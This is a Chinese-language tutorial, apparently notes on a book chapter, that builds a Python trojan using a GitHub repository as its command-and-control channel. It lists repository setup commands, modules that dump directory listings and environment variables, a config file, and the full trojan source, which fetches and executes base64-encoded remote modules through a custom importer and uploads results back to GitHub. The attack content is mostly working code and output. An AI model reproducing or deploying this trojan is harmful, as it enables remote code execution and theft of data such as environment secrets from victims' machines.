GitHub账号设置:
这部分按书上来敲命令即可,当然首先要注册一个GitHub账号还有之前安装的GitHub API库(pip install github3.py),这里就只列一下命令吧:
mkdir trojan

cd trojan

git init

mkdir modules

mkdir config

mkdir data

touch modules/.gitignore

touch config/.gitignore

touch data/.gitignore

git add .

git commit -m "Adding repo structure for trojan."

git remote add origin https://github.com/<你的GitHub用户名>/chapter7.git

git push origin master
上面的代码为将要用到的repository创建了最原始的框架,其中包括三个目录modules、config和data,分别用来包含木马被控端所要下载和执行的所有模块代码、保存包含对应的每个木马被控端的配置文件和保存木马上传的数据、键盘记录、屏幕快照等资料。
创建模块:
这两个脚本在modules目录下创建。
dirlist.py:
import os

def run(**args):

    print "[*] In dirlister module. "
    files = os.listdir(".")

    return str(files)
environment.py:
import os

def run(**args):
    print "[*] In environment module. "
    return str(os.environ)
都创建完成后,在项目的主目录中通过下面命令将其推送上去:
git add .

git commit -m "Adding new modules"

git push origin master
其中需要输入账号密码,输入之后即可看到上传成功。
木马配置:
进入config目录,新建abc.json:
[
    {
    "module" : "dirlister"
    },
    {
    "module" : "environment"
    }
]
推送代码上去GitHub:
git add .

git commit -m "Adding simple config."

git push origin master
编写基于GitHub通信的木马:
这部分代码和下一部分的放一起。
Python模块导入功能的破解:
#!/usr/bin/python
#coding=utf-8

import json
import base64
import sys
import time
import imp
import random
import threading
import Queue
import os

from github3 import login

trojan_id = "abc"

trojan_config = "%s.json"%trojan_id
data_path = "data/%s/"%trojan_id
trojan_modules = []
configured = False
task_queue = Queue.Queue()

def connect_to_github():
    gh = login(username="你的GitHub用户名",password="密码")
    repo = gh.repository("你的GitHub用户名","chapter7")
    branch = repo.branch("master")

    return gh,repo,branch

def get_file_contents(filepath):
    gh,repo,branch = connect_to_github()
    tree = branch.commit.commit.tree.recurse()

    for filename in tree.tree:
        if filepath in filename.path:
            print "[*] Found file %s"%filepath
            blob = repo.blob(filename._json_data['sha'])
            return blob.content

    return None

def get_trojan_config():
    global configured
    config_json = get_file_contents(trojan_config)
    config = json.loads(base64.b64decode(config_json))
    configured = True

    for task in config:
        if task['module'] not in sys.modules:
            exec("import %s"%task['module'])

    return config

def store_module_result(data):
    gh,repo,branch = connect_to_github()
    remote_path = "data/%s/%d.data"%(trojan_id,random.randint(1000,100000))
    repo.create_file(remote_path,"Commit message",base64.b64encode(data))
    return

class GitImporter(object):
    """docstring for GitImporter"""
    def __init__(self):
        self.current_module_code = ""

    def find_module(self,fullname,path=None):
        if configured:
            print "[*] Attempting to retrieve %s"%fullname
            new_library = get_file_contents("modules/%s"%fullname)

            if new_library is not None:
                self.current_module_code = base64.b64decode(new_library)
                return self

        return None

    def load_module(self,name):
        module = imp.new_module(name)
        exec self.current_module_code in module.__dict__
        sys.modules[name] = module

        return module

def module_runner(module):
    task_queue.put(1)
    result = sys.modules[module].run()
    task_queue.get()

    #保存结果到我们的repo中
    store_module_result(result)

    return

#木马的主循环
sys.meta_path = [GitImporter()]

while True:
    if task_queue.empty():
        config = get_trojan_config()
    for task in config:
        t = threading.Thread(target=module_runner,args=(task['module'],))
        t.start()
        time.sleep(random.randint(1,10))

    time.sleep(random.randint(1000,10000))
先来运行该脚本:

可以看到,没问题,该木马连接到repository中了,获取配置文件,下载了配置文件中的两个模块并运行。
再到项目主目录下输入:

木马在运行两个模块之后成功上传了结果。

接着到GitHub上看看吧:



确实多了两个文件,分别打开看看,会发现是经过base64编码的,然后使用Firefox的HackBar解码即可:



第一个文件很明显是环境变量的相关信息,在命令行输入env命令来对比输出结果,发现是一样的:
